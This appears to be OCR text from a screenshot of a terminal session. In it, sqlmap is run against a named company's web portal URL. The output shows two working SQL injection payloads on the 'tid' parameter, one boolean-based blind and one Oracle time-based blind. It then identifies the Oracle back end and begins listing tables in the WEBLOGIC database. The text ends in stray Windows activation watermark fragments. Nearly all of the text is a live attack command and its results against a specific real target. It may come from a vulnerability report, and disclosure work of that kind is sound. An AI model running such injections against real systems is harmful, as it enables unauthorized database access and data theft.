 root@kali:~# sqlmap -u https://portal.haier.com/web/questions/typelist?tid=8a029716483ae77101483aed2dfe0005 --tables -D WEBLOGIC
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all ap
d federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 23:02:13
[23:02:13] [INFO] resuming back-end DBMS 'oracle'
[23:02:13] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: tid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: tid=8a029716483ae77101483aed2dfe0005' AND 5653=5653 AND 'oPyp'='oPyp
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query)
Payload: tid=8a029716483ae77101483aed2dfe0005' AND 4746=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND
---
[23:02:14] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Oracle
[23:02:14] [INFO] fetching tables for database: 'WEBLOGIC'
[23:02:14] [INFO] fetching number of tables for database 'WEBLOGIC'
[23:02:14] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[23:02:14] [INFO] retrieved: 1
[23:02:18] [INFO] retrieved: P13N_ENTITLEMENT_
激活 Win
转到“电脑设